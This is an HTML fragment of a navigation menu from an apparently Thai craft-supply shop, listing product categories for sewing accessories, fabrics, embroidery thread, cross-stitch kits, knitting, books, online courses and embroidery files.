	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114050"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/cameo-silhouette-cutting-machine/" class="elementor-sub-item">อุปกรณ์เสริม Cameo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34331"><a href="https://pinnshop.com/product-category/sewing-accessories/" class="elementor-item">อุปกรณ์ งานตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34404"><a href="https://pinnshop.com/product-category/sewing-accessories/sewing-thread/" class="elementor-sub-item">ด้ายเย็บผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34407"><a href="https://pinnshop.com/product-category/sewing-accessories/carbon-paper-stabiliser-fusible/" class="elementor-sub-item">กระดาษลอกลาย ผ้ากาวรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34412"><a href="https://pinnshop.com/product-category/sewing-accessories/fabric-marker-pen-chalk/" class="elementor-sub-item">ปากกา ดินสอ สีเขียนผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34405"><a href="https://pinnshop.com/product-category/sewing-accessories/scissors-rotary-cutter/" class="elementor-sub-item">กรรไกร โรตารี่ คัตเตอร์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34410"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-fastener/" class="elementor-sub-item">เข็มเย็บ เข็มกลัด เข็มหมุด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34411"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-threader-thimble-seam-ripper/" class="elementor-sub-item">ที่สนเข็ม ที่เลาะด้าย ปลอกนิ้ว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34414"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-measure-ruler-cutting-mat-biastape/" class="elementor-sub-item">สายวัด แผ่นรองตัด ที่ทำผ้ากุ๊น</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34413"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-elastic-cord/" class="elementor-sub-item">ยางยืด ที่สอดยางยืด ตีนตุ๊กแก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34408"><a href="https://pinnshop.com/product-category/sewing-accessories/snap-fasteners-button/" class="elementor-sub-item">กระดุม ตะขอต่างๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34409"><a href="https://pinnshop.com/product-category/sewing-accessories/storage-organizer-stand-magnifier/" class="elementor-sub-item">กล่อง ชุดซ่อมแซม แว่นขยาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34332"><a href="https://pinnshop.com/product-category/sewing-accessories/craft-tools-clover/" class="elementor-sub-item">อุปกรณ์อื่นๆ สำหรับงานฝีมือ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34333"><a href="https://pinnshop.com/product-category/fabric/" class="elementor-item">ผ้าสำหรับตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34425"><a href="https://pinnshop.com/product-category/fabric/sublimation-fabric/" class="elementor-sub-item">ผ้าพิมพ์ลาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34424"><a href="https://pinnshop.com/product-category/fabric/fabric-for-mask/" class="elementor-sub-item">ผ้าสะท้อนน้ำ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34426"><a href="https://pinnshop.com/product-category/fabric/needlepunch-polyester-nonwoven/" class="elementor-sub-item">ใยบุ ใยโพลีเอสเตอร์</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34330"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/" class="elementor-item">วัสดุเสริม งานผ้า / ควิลท์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34416"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/metal-zipper/" class="elementor-sub-item">ซิปฟันกระดูก หัวซิป</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34415"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/purse-keychain/" class="elementor-sub-item">ปากกระเป๋า ห่วงพวงกุญแจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34421"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/ribbon-collection/" class="elementor-sub-item">ริบบิ้นตกแต่ง collection</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36135"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/bag-strap/" class="elementor-sub-item">สายกระเป๋า</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-34329"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/" class="elementor-item">วัสดุเสริม งานปักจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34365"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/" class="elementor-sub-item">ไหมปัก แบรนด์ Madeira</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35330"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/boxset-madeira/" class="elementor-sub-item">ชุดกล่องไหมปัก Box Set</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35334"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread/" class="elementor-sub-item">2500M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35335"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread-1000m/" class="elementor-sub-item">1000M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35336"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-multicolor-1000m/" class="elementor-sub-item">1000M ไหมปัก โพลีเอสเตอร์ สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35331"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-frosted-matt/" class="elementor-sub-item">1000M ไหมปัก โพลีเอสเตอร์ สีด้าน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35332"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/multicolor-classic-rayon/" class="elementor-sub-item">1000M ไหมปัก เรยอน สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738166"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-cr-metallic/" class="elementor-sub-item">ดิ้นปักสีโลหะ 2500M</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35333"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/luna-thread/" class="elementor-sub-item">ไหมปักเรืองแสง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-697164"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/" class="elementor-sub-item">ไหมปัก แบรนด์ GEM</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-697165"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/gem-polyester-thread/" class="elementor-sub-item">3000M ไหมปัก โพลีเอสเตอร์</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36125"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/bobbin-threads/" class="elementor-sub-item">ด้ายล่าง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36126"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/tear-away-cut-away-stabilizers/" class="elementor-sub-item">กระดาษรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36127"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/embroidery-foam-3d-water-soluble/" class="elementor-sub-item">ฟิล์มรองปัก โฟมปักนูน</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36128"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/non-woven-fabric-stabilizers/" class="elementor-sub-item">สักหลาดรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34367"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/fabric-embroidery/" class="elementor-sub-item">ผ้าปักอาร์ม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738169"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/%e0%b9%82%e0%b8%95%e0%b9%8a%e0%b8%b0%e0%b8%a7%e0%b8%b2%e0%b8%87%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3/" class="elementor-sub-item">โต๊ะวางจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36129"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/ruler-electric-soldering-fabric-tape-silicone-spray/" class="elementor-sub-item">ไม้วัดจุด หัวแร้งบัดกรี เทป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34328"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/" class="elementor-item">วัสดุเสริม งานตัด</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35394"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pu-leather/" class="elementor-sub-item">หนังเทียม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35391"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flex/" class="elementor-sub-item">เฟล็ก Flex</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35392"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flock/" class="elementor-sub-item">Flock</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35393"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-foil/" class="elementor-sub-item">Metallic Foil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35396"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-mirror/" class="elementor-sub-item">Metallic Mirror</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35395"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pearl-glitter/" class="elementor-sub-item">Pearl Glitter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35397"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/hologram-sprinter/" class="elementor-sub-item">Hologram Sprinter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35398"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/function-reflect/" class="elementor-sub-item">Function Reflect</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35399"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/paper-crafts/" class="elementor-sub-item">Paper Crafts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34339"><a href="https://pinnshop.com/product-category/sewing-pattern/" class="elementor-item">แพทเทิร์นตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738171"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-feminine/" class="elementor-sub-item">แพทเทิร์น เสื้อผ้าผู้หญิง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738174"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-masculine/" class="elementor-sub-item">แพทเทิร์น เสื้อผ้าผู้ชาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738172"><a href="https://pinnshop.com/product-category/sewing-pattern/children-pattern/" class="elementor-sub-item">แพทเทิร์นชุดเด็ก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738173"><a href="https://pinnshop.com/product-category/sewing-pattern/bags-pattern/" class="elementor-sub-item">แพทเทิร์นกระเป๋า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738175"><a href="https://pinnshop.com/product-category/sewing-pattern/headwear-pattern/" class="elementor-sub-item">แพทเทิร์นหมวก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34337"><a href="https://pinnshop.com/product-category/all-crafts-kits/quilt-applique-kits/" class="elementor-item">ชุดคิท งานควิลท์ Appliqué</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34336"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/" class="elementor-item">ชุดคิท ฝึกหัดเย็บจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35915"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/cut-sew/" class="elementor-sub-item">Cut &amp; Sew</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35916"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/tote-bag/" class="elementor-sub-item">Tote &amp; Bag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35917"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/small-bags/" class="elementor-sub-item">Small Bags</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35918"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinn-cute-keycovers/" class="elementor-sub-item">PINN Cute Keycovers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35919"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinns-chic-coin-purse/" class="elementor-sub-item">PINN&#8217;s Chic Coin Purse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35920"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/doll-gangs/" class="elementor-sub-item">Doll Gangs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34334"><a href="https://pinnshop.com/product-category/cross-stitch/" class="elementor-item">งานปักครอสติช</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-729964"><a href="https://pinnshop.com/product-category/promotions-batches/cross-stitch-shock-price/" class="elementor-sub-item">ลดพิเศษ 50%</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35442"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/impressive-collection/" class="elementor-sub-item">Collection ประทับใจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34427"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/" class="elementor-sub-item">ชุดคิท ปักครอสติช</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35436"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-culture/" class="elementor-sub-item">ลายสไตล์ไทย Thai Culture</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35435"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/chinese-oriental/" class="elementor-sub-item">ลายสไตล์จีน Chinese &amp; Oriental</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35439"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/feng-shui/" class="elementor-sub-item">ฮวงจุ้ย Feng Shui</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35437"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/landscape/" class="elementor-sub-item">ทิวทัศน์ Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35438"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-landscape/" class="elementor-sub-item">วิวถิ่นไทย Thai Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35449"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/flowers-fruits/" class="elementor-sub-item">ดอกไม้และผลไม้ Flowers &amp; Fruits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35444"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-planet/" class="elementor-sub-item">สัตว์โลกน่ารัก Beautiful Planet</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35443"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beloved-buddy/" class="elementor-sub-item">สัตว์เลี้ยงคู่ใจ Beloved Buddy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35441"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-girls-ladies/" class="elementor-sub-item">สาวโสภา Beautiful Girls &amp; Ladies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35440"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/fantacy/" class="elementor-sub-item">แฟนตาซี Fantacy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35452"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/horoscope-zodiac/" class="elementor-sub-item">ราศี ปีเกิด Horoscope &amp; Zodiac</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35448"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/festive-seasons/" class="elementor-sub-item">เทศกาลต่างๆ Festive Seasons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35433"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/faith-religions/" class="elementor-sub-item">ศาสนาและความเชื่อ Faith &amp; Religions</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35434"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-priests/" class="elementor-sub-item">พระอริยสงฆ์ Thai Priests</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-royal-family/" class="elementor-sub-item">ราชวงศ์ Thai Royal Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35447"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/congratulations/" class="elementor-sub-item">รับปริญญา Congratulations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35454"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweeties/" class="elementor-sub-item">คู่รักและแต่งงาน Sweeties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35446"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/happy-family/" class="elementor-sub-item">ครอบครัวสุขสันต์ Happy Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35453"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/you-me/" class="elementor-sub-item">เพื่อนรัก You &amp; Me</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35455"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweetys-world/" class="elementor-sub-item">เด็กน้อย Sweety&#8217;s World</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35451"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/cute-characters/" class="elementor-sub-item">ตูนน้อยน่ารัก Cute Characters</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35445"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sports-mobiles/" class="elementor-sub-item">กีฬาและความเร็ว Sports &amp; Mobiles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35456"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/occupations/" class="elementor-sub-item">อาชีพต่างๆ Occupations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723422"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/cross-stitch-school/" class="elementor-sub-item">ครอสติชสำหรับนักเรียน</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35457"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/mini-cross-stitch/" class="elementor-sub-item">Mini Cross Stitch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35480"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/go/" class="elementor-sub-item">ชุดคิท รหัส GO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723471"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-pv/" class="elementor-sub-item">ชุดคิท รหัส CX-PV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35479"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-ev/" class="elementor-sub-item">ชุดคิท รหัส CX-EV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34431"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-thread/" class="elementor-sub-item">ไหมปักครอสติช Thread</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34430"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-fabric/" class="elementor-sub-item">ผ้าครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738176"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-holder/" class="elementor-sub-item">เฟรมขึงผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-accessories/" class="elementor-sub-item">อุปกรณ์เสริม ครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34428"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/" class="elementor-sub-item">Just Stitch on</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35466"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-hat/" class="elementor-sub-item">Cross Stitch Hat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35469"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-bag-kits/" class="elementor-sub-item">Mini Bag Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35467"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-notion/" class="elementor-sub-item">Cross Stitch Notion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35464"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/bookmark-kits/" class="elementor-sub-item">Bookmark Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35465"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-frame-kits/" class="elementor-sub-item">Cross Stitch &amp; Frame Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35470"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-frame/" class="elementor-sub-item">Mini Frame</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35473"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mobile-strap/" class="elementor-sub-item">Mobile Strap</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34341"><a href="https://pinnshop.com/product-category/pinn-knitting/" class="elementor-item">งานถักนิตติ้ง Knitting</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34435"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-machine/" class="elementor-sub-item">เครื่องถักไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34434"><a href="https://pinnshop.com/product-category/pinn-knitting/yarn/" class="elementor-sub-item">ไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34436"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-needle/" class="elementor-sub-item">ไม้นิตและอุปกรณ์ถัก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-729664"><a href="https://pinnshop.com/product-category/books/" class="elementor-item">หนังสือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34429"><a href="https://pinnshop.com/product-category/books/cross-stitch-book/" class="elementor-sub-item">หนังสือปักครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34438"><a href="https://pinnshop.com/product-category/books/knitting-book/" class="elementor-sub-item">หนังสือถักนิตติ้ง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34338"><a href="https://pinnshop.com/product-category/books/sewing-book/" class="elementor-sub-item">หนังสืองานเย็บ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34340"><a href="https://pinnshop.com/product-category/digital-products/online-course/" class="elementor-item">คอร์สเรียนออนไลน์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738514"><a href="https://pinnshop.com/product-category/digital-products/online-course/online-course-feature/" class="elementor-sub-item">คอร์สเรียนออนไลน์แนะนำ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-738167"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/" class="elementor-item">ไฟล์ ลายปัก</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738170"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-autosewing-embroidery-files/" class="elementor-sub-item">ไฟล์ลายปัก AutoSewing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738168"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-general-embroidery-files/" class="elementor-sub-item">ไฟล์ลายปักทั่วไป</a></li>
</ul>
</li>
